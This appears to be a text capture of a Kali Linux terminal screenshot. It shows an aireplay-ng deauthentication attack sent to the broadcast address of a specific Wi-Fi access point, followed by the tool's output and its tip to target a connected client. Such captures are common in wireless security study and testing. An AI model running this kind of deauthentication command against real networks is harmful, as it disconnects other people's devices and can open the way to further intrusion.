 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng --deauth 1 -a E8:94:F6:62:1E:8E wlan0mon --ignore-negative-one
16:41:26  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:41:26  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#